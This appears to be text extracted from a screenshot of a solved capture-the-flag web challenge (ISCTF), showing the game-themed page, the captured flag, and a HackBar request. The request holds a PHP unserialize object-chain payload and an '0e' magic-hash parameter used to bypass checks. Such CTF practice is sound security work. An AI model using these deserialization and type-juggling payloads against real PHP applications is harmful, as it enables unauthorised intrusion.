 ?>
迷途中的羔羊，你相信天命吗？
此地阴阳二气略显虚浮，加上刚刚带入的阳气，或可借此遁逃！
哦？又一个不信天命之人？行了，拿了东西速速离开吧
ISCTF{9b5b011c-dad1-4b37-a1d5-28f50f21a3e3} 你真的逃出去了吗？天命人？
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://27.25.151.12:37082/?J=0e215962017
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Wukong=a:3:{i:0;O:11:"Tianmingren":2:{s:8:"tianming";O:15:"Dinghaishenzhen":1:
{s:3:"yun";O:13:"Huoyanjinjing":2:{s:6:"huoyan";O:9:"Wuzhishan":2:
{s:3:"zhi";N;s:4:"shan";N;}s:7:"jinjing";N;}}s:3:"ren";N;}i:1;i:0;}
Name
Upgrade-Insecure-Requests
Name
User-Agent